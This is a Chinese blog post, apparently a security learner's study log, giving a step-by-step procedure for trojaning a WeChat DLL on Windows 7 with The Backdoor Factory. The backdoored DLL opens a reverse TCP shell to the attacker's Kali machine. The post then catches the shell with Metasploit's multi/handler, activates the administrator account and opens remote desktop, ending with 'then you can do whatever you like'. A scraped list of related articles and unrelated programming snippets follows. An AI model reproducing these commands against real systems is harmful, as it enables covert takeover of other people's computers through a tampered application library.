Win7微信DLL劫持反弹SHELL(10.9 第十七天)

(该文参考自网络其他人资料,仅为学习,不得用于非法用途)

准备的工具:kali虚拟机 W7虚拟机 微信 ProcessExplorer the-backdoor-factory-master



打开微信 打开process 找到微信的动态链接文件



随便打开一个lib文件的所在文件夹找到libEGL.dll,复制到主机上(只要后缀是dll的动态链接库文件都可以的)



然后打开kali虚拟机把下载the-backdoor-factory-master(BDF劫持工具,可用于DLL注入)

命令为:gei clone https://github.com/cream492/the-backdoor-factory



然后把主机上复制出来的dll文件复制到kali上下载好的BDF文件夹中



然后cd到BDF目录下输入代码生成动态链接库的劫持文件

(有可能输入代码的时候显示缺少模块,自己下载模块就好了)

./backdoor.py -f libEGL.dll -s reverse_shell_tcp_inline -P 6666 -H kali的ip

然后选择注入类型,这里我们只有一个选择所以选1就好了

然后把我们注入了后门的这个dll文件复制到win7的里面覆盖掉之前的原文件



然后开启postgresql服务

/etc/init.d/postgresql start

msfconsole 开启MSF

然后设置监听的端口和IP



use exploit/multi/handler 打开exp

set payload windows/shell_reverse_tcp

show options 查看需要设置的参数

set lhost kali的IP 设置监听IP

set lport 6666(刚才生成时设置的端口) 设置监听端口



然后输入exploit开始监听并打开w7的微信(不用登陆)然后就进入到了微信目录下的DOS命令下了

激活administrator

net user administrator /active:yes

至此我们就成功的进入到了win7了

可以开启3389端口使用kali的rdesktop+w7IP 远程连接w7桌面

不知道账户密码的情况下我们要先修改一个账户的密码哦,有账户和密码才可以进行远程连接

然后就可以为所欲为喽=。=

Win7微信DLL劫持反弹SHELL(10.9 第十七天)的更多相关文章

- 微信DLL劫持反弹shell复现

(该文参考网络他人资料,仅为学习,不许用于非法用途) 一.操作环境 Windows7 : 微信 , Process Explorer(任务管理工具,本实验中用于查找微信程序调用的DLL文件) Ka ...

- Dll劫持漏洞详解

一.dll的定义 DLL(Dynamic Link Library)文件为动态链接库文件,又称“应用程序拓展”,是软件文件类型.在Windows中,许多应用程序并不是一个完整的可执行文件,它们被分 ...

- 基于Windows应用程序dll劫持的权限维持

假设我们通过某个漏洞,获取目标服务器的shell,在进行攻防的时候,为了不引起防守方(蓝队)的发现,我们要不能上来就把动作搞得很大,往往我们要对自己获取的"肉鸡"进行权限的维持,以 ...

- 原创QQ影音DLL劫持漏洞+动画实战教程

1.什么是DLL DLL(Dynamic Link Library)文件为动态链接库文件,又称“应用程序拓展”,是软件文件类型.在Windows中,许多应用程序并不是一个完整的可执行文件,它们被分割成 ...

- dll劫持技术

DLL劫持技术当一个可执行文件运行时,Windows加载器将可执行模块映射到进程的地址空间中,加载器分析可执行模块的输入表,并设法找出任何需要的DLL,并将它们映射到进程的地址空间中. DLL劫持原理 ...

- python shell与反弹shell

python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...

- 老树开新花:DLL劫持漏洞新玩法

本文原创作者:丝绸之路 <img src="http://image.3001.net/images/20150921/14428044502635.jpg!small" t ...

- 36.浅谈DLL劫持

最近在搞内网,需要实现免杀后门,大佬推荐了dll劫持,DLL劫持后,能干很多事情,比如杀软对某些厂商的软件是实行白名单的,你干些敏感操作都是不拦截,不提示的.还有留后门,提权等等.本文主要介绍如何检测 ...

- 反弹Shell原理及检测技术研究

1. 反弹Shell的概念本质 所谓的反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端. 本文会先分别讨论: ...

随机推荐

- vscode git 提交数据到分支

1.vscode菜单--终端--新建终端 git config --global user.name "your name" git config --global ...

- 4 (计算机网络) DHCP与PXE:IP是怎么来的,又是怎么没的?

如何配置 IP 地址? 那如何配置呢?如果有相关的知识和积累,你可以用命令行自己配置一个地址.可以使用 ifconfig,也可以使用 ip addr.设置好了以后,用这两个命令,将网卡 up 一下,就 ...

- SSM-Maven配置

全配置 新建项目 新建文件夹 - src - main - java - resources - webapp - WEB-INF - index.jsp - pom.xml <?xml ver ...

- Day9 - A - Apple Catching POJ - 2385

Description 有两棵APP树,编号为1,2.每一秒,这两棵APP树中的其中一棵会掉一个APP.每一秒,你可以选择在当前APP树下接APP,或者迅速移动到另外一棵APP树下接APP(移动时间可 ...

- php 实现店铺装修6

/** * @title 获取预览或发布的蜂店模板样式 * @param store_id 是 string 店铺id * @param type 是 int 装修模板的状态:1-预览蜂店装修模板样式 ...

- JAVA(windows)安装教程

JAVA(windows)安装教程 一.下载: https://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133 ...

- zabbix WebUI自定义Nginx监控项模板

zabbix webUI自定义Nginx监控项模板 作者:尹正杰 版权声明:原创作品,谢绝转载!否则将追究法律责任. 一.创建模板 1>.如下图所示,依次点击"配置" --- ...

- 合天rev200.exe

查过之后无壳,查看一下详细信息 运行一下. 猜测可能是输入两个password...拖到ida里面查看,shfit+f12查看 转到此处然后继续查看,找到第一个password通过 一开始时直接输入的 ...

- centos7 程序快捷方式

/usr/share/Applications 在此文件夹中,全是".desktop"的文件,利用终端打开一个看看就知道了!

- leetcode1305 All Elements in Two Binary Search Trees

""" Given two binary search trees root1 and root2. Return a list containing all the i ...